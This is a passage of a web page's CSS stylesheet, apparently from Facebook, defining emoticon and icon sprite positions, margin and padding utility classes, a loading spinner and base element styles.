    background-position: 0 -374px
}

.emoticon_tongue {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -391px
}

.emoticon_unsure {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -408px
}

.emoticon_upset {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -425px
}

.emoticon_wink {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -442px
}

._4qba {
    font-style: inherit
}

._4qbb,._4qbc,._4qbd {
    background: none;
    font-style: inherit;
    padding: 0;
    width: auto
}

._4qbd {
    border-bottom: 1px solid #f99
}

._4qbb,._4qbc {
    border-bottom: 1px solid #999
}

._4qbb:hover,._4qbc:hover,._4qbd:hover {
    background-color: #fcc;
    border-top: 1px solid #ccc;
    cursor: help
}

._28hn {
    display: inline-block;
    width: 100%
}

._4ez8 {
    outline: 1px solid #fa3e3e
}

._28ho {
    outline: 1px solid #42b72a
}

._4jnw {
    margin: 0
}

._3-8h {
    margin: 4px
}

._3-8i {
    margin: 8px
}

._3-8j {
    margin: 12px
}

._3-8k {
    margin: 16px
}

._3-8l {
    margin: 20px
}

._2-5b {
    margin: 24px
}

._1kbd {
    margin-bottom: 0;
    margin-top: 0
}

._3-8m {
    margin-bottom: 4px;
    margin-top: 4px
}

._3-8n {
    margin-bottom: 8px;
    margin-top: 8px
}

._3-8o {
    margin-bottom: 12px;
    margin-top: 12px
}

._3-8p {
    margin-bottom: 16px;
    margin-top: 16px
}

._3-8q {
    margin-bottom: 20px;
    margin-top: 20px
}

._2-ox {
    margin-bottom: 24px;
    margin-top: 24px
}

._1a4i {
    margin-left: 0;
    margin-right: 0
}

._3-8r {
    margin-left: 4px;
    margin-right: 4px
}

._3-8s {
    margin-left: 8px;
    margin-right: 8px
}

._3-8t {
    margin-left: 12px;
    margin-right: 12px
}

._3-8u {
    margin-left: 16px;
    margin-right: 16px
}

._3-8v {
    margin-left: 20px;
    margin-right: 20px
}

._6bu9 {
    margin-left: 24px;
    margin-right: 24px
}

._5soe {
    margin-top: 0
}

._3-8w {
    margin-top: 4px
}

._3-8x {
    margin-top: 8px
}

._3-8y {
    margin-top: 12px
}

._3-8z {
    margin-top: 16px
}

._3-8- {
    margin-top: 20px
}

._4aws {
    margin-top: 24px
}

._2-jz {
    margin-right: 0
}

._3-8_ {
    margin-right: 4px
}

._3-90 {
    margin-right: 8px
}

._3-91 {
    margin-right: 12px
}

._3-92 {
    margin-right: 16px
}

._3-93 {
    margin-right: 20px
}

._y8t {
    margin-right: 24px
}

._5emk {
    margin-bottom: 0
}

._3-94 {
    margin-bottom: 4px
}

._3-95 {
    margin-bottom: 8px
}

._3-96 {
    margin-bottom: 12px
}

._3-97 {
    margin-bottom: 16px
}

._3-98 {
    margin-bottom: 20px
}

._20nr {
    margin-bottom: 24px
}

._av_ {
    margin-left: 0
}

._3-99 {
    margin-left: 4px
}

._3-9a {
    margin-left: 8px
}

._3-9b {
    margin-left: 12px
}

._3-9c {
    margin-left: 16px
}

._3-9d {
    margin-left: 20px
}

._4m0t {
    margin-left: 24px
}

._a82f {
    margin-left: 28px
}

._8tm {
    padding: 0
}

._2phz {
    padding: 4px
}

._2ph- {
    padding: 8px
}

._2ph_ {
    padding: 12px
}

._2pi0 {
    padding: 16px
}

._2pi1 {
    padding: 20px
}

._40c7 {
    padding: 24px
}

._2o1j {
    padding: 36px
}

._6buq {
    padding-bottom: 0;
    padding-top: 0
}

._2pi2 {
    padding-bottom: 4px;
    padding-top: 4px
}

._2pi3 {
    padding-bottom: 8px;
    padding-top: 8px
}

._2pi4 {
    padding-bottom: 12px;
    padding-top: 12px
}

._2pi5 {
    padding-bottom: 16px;
    padding-top: 16px
}

._2pi6 {
    padding-bottom: 20px;
    padding-top: 20px
}

._2o1k {
    padding-bottom: 24px;
    padding-top: 24px
}

._2o1l {
    padding-bottom: 36px;
    padding-top: 36px
}

._6bua {
    padding-left: 0;
    padding-right: 0
}

._2pi7 {
    padding-left: 4px;
    padding-right: 4px
}

._2pi8 {
    padding-left: 8px;
    padding-right: 8px
}

._2pi9 {
    padding-left: 12px;
    padding-right: 12px
}

._2pia {
    padding-left: 16px;
    padding-right: 16px
}

._2pib {
    padding-left: 20px;
    padding-right: 20px
}

._2o1m {
    padding-left: 24px;
    padding-right: 24px
}

._2o1n {
    padding-left: 36px;
    padding-right: 36px
}

._iky {
    padding-top: 0
}

._2pic {
    padding-top: 4px
}

._2pid {
    padding-top: 8px
}

._2pie {
    padding-top: 12px
}

._2pif {
    padding-top: 16px
}

._2pig {
    padding-top: 20px
}

._2owm {
    padding-top: 24px
}

._div {
    padding-right: 0
}

._2pih {
    padding-right: 4px
}

._2pii {
    padding-right: 8px
}

._2pij {
    padding-right: 12px
}

._2pik {
    padding-right: 16px
}

._2pil {
    padding-right: 20px
}

._31wk {
    padding-right: 24px
}

._2phb {
    padding-right: 32px
}

._au- {
    padding-bottom: 0
}

._2pim {
    padding-bottom: 4px
}

._2pin {
    padding-bottom: 8px
}

._2pio {
    padding-bottom: 12px
}

._2pip {
    padding-bottom: 16px
}

._2piq {
    padding-bottom: 20px
}

._2o1p {
    padding-bottom: 24px
}

._4gao {
    padding-bottom: 32px
}

._1cvx {
    padding-left: 0
}

._2pir {
    padding-left: 4px
}

._2pis {
    padding-left: 8px
}

._2pit {
    padding-left: 12px
}

._2piu {
    padding-left: 16px
}

._2piv {
    padding-left: 20px
}

._2o1q {
    padding-left: 24px
}

._2o1r {
    padding-left: 36px
}

._4438 {
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px;
    width: 100%
}

._6a-v {
    opacity: .4
}

._3f0q {
    margin-top: 20px
}

._442_ {
    padding-bottom: 5px
}

._4430._5e4h {
    border-color: #ccd0d5;
    border-radius: 18px;
    box-sizing: border-box;
    width: 100%
}

._4430 ._5e4k {
    border-radius: 18px
}

._2yme {
    height: 0;
    padding-bottom: 100%;
    position: relative;
    width: 100%
}

._2ymf {
    background-repeat: no-repeat;
    background-size: cover;
    border-radius: 18px;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0
}

.sp_0d2oqxMYE7L {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-size: auto;
    background-repeat: no-repeat;
    display: inline-block;
    height: 16px;
    width: 16px
}

.sp_0d2oqxMYE7L.sx_ede21e {
    width: 12px;
    height: 12px;
    background-position: -81px -997px
}

.sp_0d2oqxMYE7L.sx_9663f6 {
    width: 12px;
    height: 12px;
    background-position: -81px -1010px
}

.sp_0d2oqxMYE7L.sx_e10449 {
    background-position: -56px -1905px
}

.sp_0d2oqxMYE7L.sx_0cc7c9 {
    width: 12px;
    height: 12px;
    background-position: -81px -1023px
}

.sp_0d2oqxMYE7L.sx_118bbb {
    width: 12px;
    height: 12px;
    background-position: -81px -1036px
}

.sp_0d2oqxMYE7L.sx_fc8501 {
    background-position: -73px -1905px
}

.sp_0d2oqxMYE7L.sx_4227dc {
    width: 20px;
    height: 20px;
    background-position: -75px -1533px
}

.sp_0d2oqxMYE7L.sx_368dfe {
    width: 24px;
    height: 24px;
    background-position: -28px -1677px
}

.sp_0d2oqxMYE7L.sx_df4617 {
    width: 20px;
    height: 20px;
    background-position: -75px -1554px
}

.sp_0d2oqxMYE7L.sx_309531 {
    width: 12px;
    height: 12px;
    background-position: -81px -1049px
}

.sp_0d2oqxMYE7L.sx_2def59 {
    width: 12px;
    height: 12px;
    background-position: -81px -1062px
}

.sp_0d2oqxMYE7L.sx_0b1588 {
    width: 20px;
    height: 20px;
    background-position: -75px -1705px
}

.sp_0d2oqxMYE7L.sx_95c431 {
    width: 20px;
    height: 20px;
    background-position: -75px -1726px
}

.sp_0d2oqxMYE7L.sx_3224bd {
    width: 20px;
    height: 20px;
    background-position: -75px -1747px
}

.sp_0d2oqxMYE7L.sx_b5dcd7 {
    width: 20px;
    height: 20px;
    background-position: -46px -1780px
}

.sp_0d2oqxMYE7L.sx_ef7eb6 {
    width: 20px;
    height: 20px;
    background-position: -67px -1780px
}

.sp_0d2oqxMYE7L.sx_db3d5a {
    width: 20px;
    height: 20px;
    background-position: 0 -1803px
}

.sp_0d2oqxMYE7L.sx_de0e6e {
    width: 12px;
    height: 12px;
    background-position: -81px -1075px
}

.sp_0d2oqxMYE7L.sx_204cc9 {
    width: 12px;
    height: 12px;
    background-position: -81px -1088px
}

.sp_0d2oqxMYE7L.sx_efa1bf {
    width: 12px;
    height: 12px;
    background-position: -81px -1101px
}

.sp_0d2oqxMYE7L.sx_1cec51 {
    width: 20px;
    height: 20px;
    background-position: -21px -1803px
}

.sp_0d2oqxMYE7L.sx_28ae0f {
    background-position: 0 -1924px
}

.sp_0d2oqxMYE7L.sx_b0b50b {
    background-position: -17px -1924px
}

.sp_0d2oqxMYE7L.sx_bd2438 {
    background-position: -34px -1924px
}

.sp_0d2oqxMYE7L.sx_be4581 {
    background-position: -51px -1924px
}

.sp_0d2oqxMYE7L.sx_09dfa6 {
    width: 24px;
    height: 24px;
    background-position: -53px -1677px
}

.sp_0d2oqxMYE7L.sx_0d1237 {
    background-position: -68px -1924px
}

.sp_0d2oqxMYE7L.sx_f6657e {
    background-position: 0 -1941px
}

.sp_0d2oqxMYE7L.sx_e507e8 {
    width: 24px;
    height: 24px;
    background-position: 0 -1705px
}

.sp_0d2oqxMYE7L.sx_7d40d9 {
    width: 12px;
    height: 12px;
    background-position: -81px -1114px
}

.sp_0d2oqxMYE7L.sx_a90078 {
    background-position: -17px -1941px
}

.sp_0d2oqxMYE7L.sx_b56bc4 {
    width: 20px;
    height: 20px;
    background-position: -42px -1803px
}

.sp_0d2oqxMYE7L.sx_9fb27a {
    width: 24px;
    height: 24px;
    background-position: -25px -1705px
}

.sp_0d2oqxMYE7L.sx_bfa98d {
    width: 12px;
    height: 12px;
    background-position: -81px -1127px
}

.sp_0d2oqxMYE7L.sx_f8fde4 {
    width: 20px;
    height: 20px;
    background-position: -63px -1803px
}

.sp_0d2oqxMYE7L.sx_03197f {
    width: 12px;
    height: 12px;
    background-position: -81px -1140px
}

.sp_0d2oqxMYE7L.sx_03d29a {
    width: 12px;
    height: 12px;
    background-position: -81px -1153px
}

.sp_0d2oqxMYE7L.sx_14d36c {
    background-position: -34px -1941px
}

.sp_0d2oqxMYE7L.sx_0be442 {
    width: 12px;
    height: 12px;
    background-position: -81px -1166px
}

.sp_0d2oqxMYE7L.sx_5e5cfd {
    width: 14px;
    height: 14px;
    background-position: -55px -1541px
}

.sp_0d2oqxMYE7L.sx_e979c8 {
    width: 14px;
    height: 14px;
    background-position: -6px -1597px
}

.sp_0d2oqxMYE7L.sx_38fe11 {
    background-position: -51px -1941px
}

.sp_0d2oqxMYE7L.sx_c5b8bb {
    background-position: -68px -1941px
}

.sp_0d2oqxMYE7L.sx_2b3cc8 {
    width: 15px;
    height: 24px;
    background-position: -81px -679px
}

.sp_0d2oqxMYE7L.sx_6b35fa {
    height: 9px;
    background-position: -75px -1768px
}

.sp_0d2oqxMYE7L.sx_46701f {
    height: 9px;
    background-position: 0 -2026px
}

.sp_0d2oqxMYE7L.sx_c0e279 {
    width: 9px;
    background-position: -81px -704px
}

.sp_0d2oqxMYE7L.sx_6f5c27 {
    width: 9px;
    background-position: -81px -721px
}

.sp_0d2oqxMYE7L.sx_336779 {
    height: 9px;
    background-position: -17px -2026px
}

.sp_0d2oqxMYE7L.sx_21622d {
    background-position: 0 -1958px
}

.sp_0d2oqxMYE7L.sx_2fd9c3 {
    background-position: -17px -1958px
}

.sp_0d2oqxMYE7L.sx_7f924a {
    background-position: -34px -1958px
}

.sp_0d2oqxMYE7L.sx_139c11 {
    height: 8px;
    background-position: -34px -2026px
}

.sp_0d2oqxMYE7L.sx_835075 {
    height: 8px;
    background-position: -51px -2026px
}

.sp_0d2oqxMYE7L.sx_ebdfd9 {
    height: 8px;
    background-position: -68px -2026px
}

.sp_0d2oqxMYE7L.sx_727f51 {
    width: 8px;
    background-position: -81px -738px
}

.sp_0d2oqxMYE7L.sx_69245d {
    width: 8px;
    background-position: -81px -755px
}

.sp_0d2oqxMYE7L.sx_98d4e7 {
    height: 8px;
    background-position: 0 -2036px
}

.sp_0d2oqxMYE7L.sx_444eed {
    width: 14px;
    height: 14px;
    background-position: -81px -820px
}

.sp_0d2oqxMYE7L.sx_fc2653 {
    width: 11px;
    height: 12px;
    background-position: -84px -1589px
}

.sp_0d2oqxMYE7L.sx_53c232 {
    width: 11px;
    height: 12px;
    background-position: -84px -1602px
}

.sp_0d2oqxMYE7L.sx_a8a7fb {
    background-position: -51px -1958px
}

.sp_0d2oqxMYE7L.sx_7a84e3 {
    width: 13px;
    height: 13px;
    background-position: -81px -955px
}

.sp_0d2oqxMYE7L.sx_7aa677 {
    width: 13px;
    height: 13px;
    background-position: -81px -969px
}

.sp_0d2oqxMYE7L.sx_b55650 {
    width: 13px;
    height: 13px;
    background-position: -81px -983px
}

.sp_0d2oqxMYE7L.sx_4507c2 {
    width: 20px;
    height: 20px;
    background-position: 0 -1824px
}

.sp_0d2oqxMYE7L.sx_7befa8 {
    width: 17px;
    height: 17px;
    background-position: -38px -1905px
}

.sp_0d2oqxMYE7L.sx_a22084 {
    width: 25px;
    height: 25px;
    background-position: -49px -1563px
}

.sp_0d2oqxMYE7L.sx_f07b0e {
    width: 14px;
    height: 14px;
    background-position: -69px -1959px
}

.sp_0d2oqxMYE7L.sx_608c9a {
    width: 14px;
    height: 14px;
    background-position: -1px -1976px
}

.sp_0d2oqxMYE7L.sx_67dedc {
    width: 18px;
    height: 18px;
    background-position: -78px -1677px
}

.sp_0d2oqxMYE7L.sx_e45025 {
    background-position: -17px -1975px
}

.sp_0d2oqxMYE7L.sx_13fe2e {
    background-position: -41px -1867px
}

.sp_0d2oqxMYE7L.sx_b856dc {
    width: 13px;
    height: 13px;
    background-position: -82px -773px
}

.sp_0d2oqxMYE7L.sx_bd2165 {
    width: 13px;
    height: 13px;
    background-position: -82px -789px
}

.sp_0d2oqxMYE7L.sx_a35cff {
    width: 14px;
    height: 14px;
    background-position: -35px -1976px
}

.sp_0d2oqxMYE7L.sx_bca462 {
    width: 20px;
    height: 20px;
    background-position: -1px -1781px
}

.sp_0d2oqxMYE7L.sx_96d5f4 {
    width: 17px;
    height: 17px;
    background-position: -1px -1867px
}

.sp_0d2oqxMYE7L.sx_99911a {
    width: 25px;
    height: 25px;
    background-position: -59px -1649px
}

.sp_0d2oqxMYE7L.sx_11fd0d {
    background-position: -51px -1975px
}

.sp_0d2oqxMYE7L.sx_91e8fc {
    width: 18px;
    height: 18px;
    background-position: -59px -1866px
}

.sp_0d2oqxMYE7L.sx_ff08e1 {
    background-position: -79px -1867px
}

.sp_0d2oqxMYE7L.sx_83ed6e {
    width: 13px;
    height: 13px;
    background-position: -82px -805px
}

.sp_0d2oqxMYE7L.sx_ad7705 {
    width: 20px;
    height: 20px;
    background-position: -24px -1781px
}

.sp_0d2oqxMYE7L.sx_a042a9 {
    width: 17px;
    height: 17px;
    background-position: -21px -1867px
}

.sp_0d2oqxMYE7L.sx_452bbe {
    width: 25px;
    height: 25px;
    background-position: -1px -1678px
}

.sp_0d2oqxMYE7L.sx_6de325 {
    width: 14px;
    height: 14px;
    background-position: -69px -1976px
}

.sp_0d2oqxMYE7L.sx_66c6a6 {
    width: 14px;
    height: 14px;
    background-position: -1px -1993px
}

.sp_0d2oqxMYE7L.sx_0dbd95 {
    width: 14px;
    height: 14px;
    background-position: -81px -835px
}

.sp_0d2oqxMYE7L.sx_371f66 {
    background-position: -17px -1992px
}

.sp_0d2oqxMYE7L.sx_55e163 {
    background-position: -34px -1992px
}

.sp_0d2oqxMYE7L.sx_3be0fb {
    width: 14px;
    height: 14px;
    background-position: -81px -850px
}

.sp_0d2oqxMYE7L.sx_a90aa5 {
    width: 14px;
    height: 14px;
    background-position: -81px -865px
}

.sp_0d2oqxMYE7L.sx_ae3dcd {
    width: 14px;
    height: 14px;
    background-position: -81px -880px
}

.sp_0d2oqxMYE7L.sx_624db8 {
    width: 14px;
    height: 14px;
    background-position: -81px -895px
}

.sp_0d2oqxMYE7L.sx_301ddf {
    width: 14px;
    height: 14px;
    background-position: -81px -910px
}

.sp_0d2oqxMYE7L.sx_fad8ab {
    width: 14px;
    height: 14px;
    background-position: -81px -925px
}

.sp_0d2oqxMYE7L.sx_4506a0 {
    width: 14px;
    height: 14px;
    background-position: -81px -940px
}

.sp_0d2oqxMYE7L.sx_5f943f {
    background-position: -51px -1992px
}

.sp_0d2oqxMYE7L.sx_f361be {
    background-position: -68px -1992px
}

.sp_0d2oqxMYE7L.sx_a4ee65 {
    background-position: 0 -2009px
}

.sp_0d2oqxMYE7L.sx_cca425 {
    background-position: -17px -2009px
}

.sp_0d2oqxMYE7L.sx_e34c15 {
    background-position: -34px -2009px
}

.sp_0d2oqxMYE7L.sx_4f4dc8 {
    background-position: -51px -2009px
}

.sp_0d2oqxMYE7L.sx_13eeaf {
    background-position: -68px -2009px
}

.sp_0d2oqxMYE7L.sx_5f4d86 {
    width: 18px;
    height: 18px;
    background-position: 0 -1886px
}

.sp_0d2oqxMYE7L.sx_52afab {
    width: 18px;
    height: 18px;
    background-position: -19px -1886px
}

.sp_0d2oqxMYE7L.sx_c3aa50 {
    width: 18px;
    height: 18px;
    background-position: -38px -1886px
}

.sp_0d2oqxMYE7L.sx_28f38f {
    width: 18px;
    height: 18px;
    background-position: -57px -1886px
}

.sp_0d2oqxMYE7L.sx_5a59f7 {
    width: 18px;
    height: 18px;
    background-position: -76px -1886px
}

.sp_0d2oqxMYE7L.sx_615634 {
    width: 18px;
    height: 18px;
    background-position: 0 -1905px
}

.sp_0d2oqxMYE7L.sx_a84c10 {
    width: 18px;
    height: 18px;
    background-position: -19px -1905px
}

.sp_0d2oqxMYE7L.sx_c177b5 {
    width: 20px;
    height: 20px;
    background-position: -21px -1824px
}

.sp_0d2oqxMYE7L.sx_41dbdd {
    width: 20px;
    height: 20px;
    background-position: -42px -1824px
}

.sp_0d2oqxMYE7L.sx_f511ed {
    width: 20px;
    height: 20px;
    background-position: -63px -1824px
}

.sp_0d2oqxMYE7L.sx_ec119d {
    width: 20px;
    height: 20px;
    background-position: 0 -1845px
}

.sp_0d2oqxMYE7L.sx_cb61cd {
    width: 20px;
    height: 20px;
    background-position: -21px -1845px
}

.sp_0d2oqxMYE7L.sx_8d8f82 {
    width: 20px;
    height: 20px;
    background-position: -42px -1845px
}

.sp_0d2oqxMYE7L.sx_f7081a {
    width: 20px;
    height: 20px;
    background-position: -63px -1845px
}

.sp_0d2oqxMYE7L.sx_9f840d {
    width: 24px;
    height: 24px;
    background-position: -50px -1705px
}

.sp_0d2oqxMYE7L.sx_6035a7 {
    width: 24px;
    height: 24px;
    background-position: 0 -1730px
}

.sp_0d2oqxMYE7L.sx_f6c21e {
    width: 24px;
    height: 24px;
    background-position: -25px -1730px
}

.sp_0d2oqxMYE7L.sx_116ac9 {
    width: 24px;
    height: 24px;
    background-position: -50px -1730px
}

.sp_0d2oqxMYE7L.sx_6eb38f {
    width: 24px;
    height: 24px;
    background-position: 0 -1755px
}

.sp_0d2oqxMYE7L.sx_215ff5 {
    width: 24px;
    height: 24px;
    background-position: -25px -1755px
}

.sp_0d2oqxMYE7L.sx_d3e019 {
    width: 24px;
    height: 24px;
    background-position: -50px -1755px
}

.sp_0d2oqxMYE7L.sx_9ddc97 {
    width: 28px;
    height: 28px;
    background-position: -26px -1589px
}

.sp_0d2oqxMYE7L.sx_cba81c {
    width: 28px;
    height: 28px;
    background-position: -55px -1589px
}

.sp_0d2oqxMYE7L.sx_716b77 {
    width: 28px;
    height: 28px;
    background-position: 0 -1619px
}

.sp_0d2oqxMYE7L.sx_545a90 {
    width: 28px;
    height: 28px;
    background-position: -29px -1619px
}

.sp_0d2oqxMYE7L.sx_294633 {
    width: 28px;
    height: 28px;
    background-position: -58px -1619px
}

.sp_0d2oqxMYE7L.sx_bed22d {
    width: 28px;
    height: 28px;
    background-position: 0 -1648px
}

.sp_0d2oqxMYE7L.sx_5c5ab6 {
    width: 28px;
    height: 28px;
    background-position: -29px -1648px
}

.sp_0d2oqxMYE7L.sx_aef031 {
    width: 40px;
    height: 40px;
    background-position: -49px -1246px
}

.sp_0d2oqxMYE7L.sx_0a5cd2 {
    width: 40px;
    height: 40px;
    background-position: -49px -1287px
}

.sp_0d2oqxMYE7L.sx_bb9904 {
    width: 40px;
    height: 40px;
    background-position: -49px -1328px
}

.sp_0d2oqxMYE7L.sx_d271b1 {
    width: 40px;
    height: 40px;
    background-position: -49px -1369px
}

.sp_0d2oqxMYE7L.sx_43f9ed {
    width: 40px;
    height: 40px;
    background-position: -49px -1410px
}

.sp_0d2oqxMYE7L.sx_8bdf1d {
    width: 40px;
    height: 40px;
    background-position: -49px -1451px
}

.sp_0d2oqxMYE7L.sx_e993a8 {
    width: 40px;
    height: 40px;
    background-position: -49px -1492px
}

.sp_0d2oqxMYE7L.sx_e14a16 {
    width: 48px;
    height: 48px;
    background-position: 0 -1246px
}

.sp_0d2oqxMYE7L.sx_3089cc {
    width: 48px;
    height: 48px;
    background-position: 0 -1295px
}

.sp_0d2oqxMYE7L.sx_800e15 {
    width: 48px;
    height: 48px;
    background-position: 0 -1344px
}

.sp_0d2oqxMYE7L.sx_5d95ab {
    width: 48px;
    height: 48px;
    background-position: 0 -1393px
}

.sp_0d2oqxMYE7L.sx_a009f8 {
    width: 48px;
    height: 48px;
    background-position: 0 -1442px
}

.sp_0d2oqxMYE7L.sx_dc22d9 {
    width: 48px;
    height: 48px;
    background-position: 0 -1491px
}

.sp_0d2oqxMYE7L.sx_dc86bc {
    width: 48px;
    height: 48px;
    background-position: 0 -1540px
}

.sp_0d2oqxMYE7L.sx_e1e907 {
    width: 80px;
    height: 80px;
    background-position: 0 -679px
}

.sp_0d2oqxMYE7L.sx_c3fbf3 {
    width: 80px;
    height: 80px;
    background-position: 0 -760px
}

.sp_0d2oqxMYE7L.sx_ef699a {
    width: 80px;
    height: 80px;
    background-position: 0 -841px
}

.sp_0d2oqxMYE7L.sx_280622 {
    width: 80px;
    height: 80px;
    background-position: 0 -922px
}

.sp_0d2oqxMYE7L.sx_38694c {
    width: 80px;
    height: 80px;
    background-position: 0 -1003px
}

.sp_0d2oqxMYE7L.sx_38a18b {
    width: 80px;
    height: 80px;
    background-position: 0 -1084px
}

.sp_0d2oqxMYE7L.sx_e42727 {
    width: 80px;
    height: 80px;
    background-position: 0 -1165px
}

.sp_0d2oqxMYE7L.sx_e8ad99 {
    width: 96px;
    height: 96px;
    background-position: 0 0
}

.sp_0d2oqxMYE7L.sx_70a183 {
    width: 96px;
    height: 96px;
    background-position: 0 -97px
}

.sp_0d2oqxMYE7L.sx_22bcc3 {
    width: 96px;
    height: 96px;
    background-position: 0 -194px
}

.sp_0d2oqxMYE7L.sx_8b15c9 {
    width: 96px;
    height: 96px;
    background-position: 0 -291px
}

.sp_0d2oqxMYE7L.sx_2d8da0 {
    width: 96px;
    height: 96px;
    background-position: 0 -388px
}

.sp_0d2oqxMYE7L.sx_93f21f {
    width: 96px;
    height: 96px;
    background-position: 0 -485px
}

.sp_0d2oqxMYE7L.sx_ce6878 {
    width: 96px;
    height: 96px;
    background-position: 0 -582px
}

.sp_0d2oqxMYE7L.sx_979601 {
    width: 12px;
    height: 12px;
    background-position: -81px -1179px
}

.sp_0d2oqxMYE7L.sx_665326 {
    width: 12px;
    height: 12px;
    background-position: -81px -1192px
}

.sp_0d2oqxMYE7L.sx_c4a6e1 {
    width: 12px;
    height: 12px;
    background-position: -81px -1205px
}

.sp_0d2oqxMYE7L.sx_06772e {
    width: 12px;
    height: 12px;
    background-position: -81px -1218px
}

.sp_0d2oqxMYE7L.sx_3337d0 {
    width: 12px;
    height: 12px;
    background-position: -81px -1231px
}

.sp_0d2oqxMYE7L.sx_ede1ba {
    width: 10px;
    height: 10px;
    background-position: -86px -1648px
}

.sp_0d2oqxMYE7L.sx_2c4511 {
    width: 10px;
    height: 10px;
    background-position: -86px -1659px
}

.sp_0d2oqxMYE7L.sx_d4d860 {
    width: 10px;
    height: 10px;
    background-position: -84px -1803px
}

.sp_0d2oqxMYE7L.sx_8027af {
    width: 10px;
    height: 10px;
    background-position: -84px -1814px
}

.sp_0d2oqxMYE7L.sx_37a2a7 {
    width: 10px;
    height: 10px;
    background-position: -84px -1825px
}

.sp_0d2oqxMYE7L.sx_47f146 {
    width: 9px;
    height: 8px;
    background-position: -84px -1575px
}

.selected .sp_0d2oqxMYE7L.sx_47f146 {
    background-position: -75px -1575px
}

.sp_0d2oqxMYE7L.sx_59efbf {
    width: 9px;
    height: 8px;
    background-position: -87px -1619px
}

.sp_0d2oqxMYE7L.sx_b389b3 {
    height: 8px;
    background-position: -17px -2036px
}

.sp_0d2oqxMYE7L.sx_85cf21 {
    height: 8px;
    background-position: -34px -2035px
}

.sp_0d2oqxMYE7L.sx_90bd91 {
    width: 6px;
    height: 11px;
    background-position: -90px -738px
}

.sp_fM-mz8spZ1b {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-size: auto;
    background-repeat: no-repeat;
    display: inline-block;
    height: 16px;
    width: 16px
}

.sp_fM-mz8spZ1b.sx_7192ce {
    background-position: 0 -17px
}

.sp_fM-mz8spZ1b.sx_f2b664 {
    background-position: 0 -34px
}

.sp_fM-mz8spZ1b.sx_edbbb2 {
    background-position: 0 -51px
}

.sp_fM-mz8spZ1b.sx_8dd622 {
    background-position: 0 -68px
}

.sp_fM-mz8spZ1b.sx_b2acca {
    background-position: 0 -85px
}

.sp_fM-mz8spZ1b.sx_8f1bf8 {
    background-position: 0 -102px
}

.sp_fM-mz8spZ1b.sx_d55a98 {
    background-position: 0 -119px
}

.sp_fM-mz8spZ1b.sx_10a24d {
    background-position: 0 -136px
}

.sp_fM-mz8spZ1b.sx_3bfa7e {
    background-position: 0 -153px
}

.sp_fM-mz8spZ1b.sx_d580ab {
    background-position: 0 -170px
}

.sp_fM-mz8spZ1b.sx_735a15 {
    background-position: 0 -187px
}

.sp_fM-mz8spZ1b.sx_62a652 {
    background-position: 0 -204px
}

.sp_fM-mz8spZ1b.sx_0d5374 {
    background-position: 0 -221px
}

.sp_fM-mz8spZ1b.sx_cca983 {
    background-position: 0 -238px
}

.sp_fM-mz8spZ1b.sx_640c03 {
    background-position: 0 0
}

.sp_fM-mz8spZ1b.sx_6b1df8 {
    background-position: 0 -255px
}

.sp_fM-mz8spZ1b.sx_0d0a66 {
    background-position: 0 -272px
}

.sp_fM-mz8spZ1b.sx_010d2e {
    background-position: 0 -289px
}

.sp_fM-mz8spZ1b.sx_9a8ada {
    background-position: 0 -306px
}

.sp_fM-mz8spZ1b.sx_ebac8f {
    width: 14px;
    background-position: 0 -459px
}

.sp_fM-mz8spZ1b.sx_d99fc7 {
    background-position: 0 -323px
}

.sp_fM-mz8spZ1b.sx_5371b4 {
    background-position: 0 -340px
}

.sp_fM-mz8spZ1b.sx_2e4a78 {
    background-position: 0 -357px
}

.sp_fM-mz8spZ1b.sx_a32bf2 {
    background-position: 0 -374px
}

.sp_fM-mz8spZ1b.sx_f1b071 {
    background-position: 0 -391px
}

.sp_fM-mz8spZ1b.sx_765e87 {
    background-position: 0 -408px
}

.sp_fM-mz8spZ1b.sx_367898 {
    background-position: 0 -425px
}

.sp_fM-mz8spZ1b.sx_7f72ac {
    background-position: 0 -442px
}

/*FB_PKG_DELIM*/
#bootloader_YCFfDJv {
    height: 42px;
}

.bootloader_YCFfDJv {
    display: block!important;
}

._32qa button {
    opacity: .4
}

._59ov {
    height: 100%;
    height: 910px;
    position: relative;
    top: -10px;
    width: 100%
}

._5ti_ {
    background-size: cover;
    height: 100%;
    width: 100%
}

._5tj2 {
    height: 900px
}

._2mm3 ._5a8u .uiBoxGray {
    background: #fff;
    margin: 0;
    padding: 12px
}

._1m42 {
    display: block
}

._1w_m ._1m42 img,._53s ._1m42 i {
    -webkit-filter: brightness(50%) blur(5px);
    filter: brightness(50%) blur(5px);
    transition: filter .5s ease-out
}

._5v3q ._1m42::before,._1m42::before {
    animation: rotateSpinner 1.2s linear infinite;
    background-image: url(/rsrc.php/v3/yH/r/xgVgalBG80z.png);
    border: 0;
    content: '';
    display: inline-block;
    height: 24px;
    left: 50%;
    margin: -12px -12px;
    position: absolute;
    top: 50%;
    width: 24px;
    z-index: 10
}

/*FB_PKG_DELIM*/
#bootloader_px5CI6b {
    height: 42px;
}

.bootloader_px5CI6b {
    display: block!important;
}

._6vg {
    border-radius: 1px
}

._605a ._6vg {
    border-radius: 50%;
    overflow: hidden
}

._2wk7 {
    width: 16px
}

html {
    touch-action: manipulation
}

body {
    background: #fff;
    color: #1c1e21;
    direction: ltr;
    line-height: 1.34;
    margin: 0;
    padding: 0;
    unicode-bidi: embed
}



h1,h2,h3,h4,h5,h6 {
    color: #1c1e21;
    font-size: 13px;
    font-weight: 600;
    margin: 0;
    padding: 0
}

h1 {
    font-size: 14px
}

h4,h5,h6 {
    font-size: 12px
}

p {
    margin: 1em 0
}

b,strong {
    font-weight: 600
}

a {
    color: #385898;
    cursor: pointer;
    text-decoration: none
}

button {
    margin: 0
}

a:hover {
    text-decoration: underline
}

img {
    border: 0
}

td,td.label {
    text-align: left
}

dd {
    color: #000
}

dt {
    color: #606770
}

ul {
    list-style-type: none;
    margin: 0;
    padding: 0
}

abbr {
    border-bottom: none;
    text-decoration: none
}

hr {
